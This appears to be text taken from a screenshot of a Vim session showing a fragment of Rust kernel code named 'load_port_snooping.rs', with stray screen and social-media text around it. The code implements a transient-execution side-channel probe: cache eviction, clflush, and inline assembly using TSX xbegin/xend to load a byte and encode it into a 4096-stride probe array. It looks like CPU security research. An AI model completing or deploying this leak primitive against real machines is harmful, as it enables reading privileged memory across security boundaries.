 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs + (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
223 leak_freqs.iter_mut().for_each(|x| *x = 0);
224
225 let leaked_bytes = core::slice::from_raw_parts_mut(0x1_5000_0000 as *mut u8, 256);
226 leaked_bytes.iter_mut().for_each(|x| *x = 0);
227
228 cpu::wbinvd();
229
230 let mut print_time = time::future(1_000_000);
231 for attempts in 1u64.. {
232 //while state.load(Ordering::SeqCst) != STATE_ACTIVITY {}
233 //delay(100);
234
235 //cpu::wbinvd();
236
237 for page in evict.iter_mut().step_by(0x40) {
238 core::ptr::read_volatile(page);
239 }
240
241 //delay(10000);
242
243 for page in timing_buffer.iter().step_by(4096) {
244 core::ptr::read_volatile(page);
245 cpu::clflush(page);
246 }
247 core::ptr::read_volatile(&leak_source[0]);
248 cpu::clflush(&leak_source[0]);
249 cpu::mfence();
250 delay(10000);
251
252 asm!(r#"
253
254 mfence
255
256 clflush [rdi]
257 clflush [rsi]
258 clflush [rsi]
259
260 xbegin 2f
261
262 mov rax, [rdi]
263 shl rax, 12 // Multiply the value in rax by 4096
264 and rax, 0xff000
265 mov rax, [rsi + rax]
266
267 xend
268
269 //int3
ditheren is now
following!
251,20 81%